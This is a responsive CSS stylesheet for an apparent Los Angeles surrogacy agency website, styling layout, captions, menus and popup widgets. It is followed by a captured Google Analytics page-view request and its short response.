.video-row iframe {

    border:8px solid #fff;

    box-shadow:0 0 1px 1px rgba(0,0,0,0.1);

}



.video-row hr {

    border-bottom: 1px solid rgba(0,0,0,0.1);

    margin:20px 30px;

}







/*Responsive Styles*/







@media screen and (max-width: 1199px) {







  .custom-template-main {



    float: left;



  }







  .rowClass {



    position:static;



  }







  .main-caption h2 {



    font-size: 46px;



  }







  .main-caption .excerpt {



    font-size: 21px;



  }







  #primary {



    margin-bottom: 20px;



  }







  .top-phone {



    right: 5px !important;



  }







  .nav.navbar-nav {



    top:0px;



    display: none;



  }







  #click-menu {



    top: 25px !important;



    right: 5px !important;



  }







  .top-phone {



    top: -6px;



  }



}











@media screen and (max-width: 991px) {



  .caption-title {



    font-size: 14px;



    color: #fff;



    text-align: center;



    width:100%;



    max-width: 100%;



    background:#000;



    position: absolute;



    padding:5px 10px;



    top:auto;



    right:auto;



    bottom:0;



    border-radius:none;



  }







  .caption-description {



    font-size: 13px;



    bottom:auto;



    top:5%;



  }



  .video-row iframe {

      min-height:300px;

  }



}







@media screen and (max-width: 940px) {



  .top-cta {



    display:none;  



  }



}







@media screen and (max-width: 782px) {



  #click-menu {



    top: 26px !important;



  }



}







@media screen and (max-width: 670px) {



  .home .post-inner-content {



    padding: 0px 20px;



  }



}











@media screen and (max-width:500px) {



  .caption-title {



    font-size: 11px;



    padding:2.5px 5px;



  }







  .caption-description {



    display:none;



  }







  .top-phone a {



    font-size:13px;



  }







  .top-phone i {



    font-size: 16px;



  }







  .phone-txt {



    text-transform:capitalize;  



    font-size:13px;



  }







  .contact-us {



    text-align:center;



    font-weight:bold;



  }







  a.cta-link {



    display:block;



    background:#1D95A8;



    max-width:270px;



    border-radius:5px;



    padding:10px 5px;



    text-transform: uppercase;



    color: #fff;



    margin:25px;



    font-family:'open sans';



    letter-spacing:0.3px;



  }







  .fp-link-2 {



    margin-bottom:40px !important;



  }







  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {



    width: 100% !important;



    max-width: 270px !important;



  }







  div#share-buttons .fa {



    margin-right: 33px;



  }







  .copyright a:last-of-type{



    display: block;



    margin-top: 33px;



    background: #3a3a3a;



    width: 140px;



    padding: 7px 5px;



    color: #fff;



    font-size: 14px;



    border-radius: 5px;



    margin: 33px auto;



  }



  



  .entry-meta .fa, .entry-meta a {



    margin:50px !important;



    display:none  !important;



  }



  .single .entry-content {



    margin-top:-50px;



  }



  



  .blog .entry-content {



    margin-top:-50px;



  }



}







@media screen and (max-width:390px) {



  #logo {



    position: relative;



    top: 20px;



    width: 96px;



    left: -15px;



  }

.bhxJlG {
    flex-basis: 100% !important;
}
.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    padding: 20px !important;
}
.eapp-popup-button-component.jsx-4070757260 {
    font-size: 17px !important;
    display: inline-block !important;
    padding: 18px 20px !important;
    text-align: center !important;
}
.eapp-popup-block-variation-title-component.jsx-2130822146 {
    font-size: 33px !important;
}
.eapp-popup-content-inner {
    width: 100% !important;
}

}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1458038313&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsan-marino-ca-surrogate-qualifications%2F&ul=en-us%40posix&dt=San%20Marino%20CA%20Surrogate%20Qualifications%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1138636097&gjid=2107203884&cid=2139152808.1769032145&tid=UA-84896338-1&_gid=1032235047.1769032145&_r=1&_slc=1&z=345334453
body_size: -453
content:
2,cG-DJ4SLN9W3B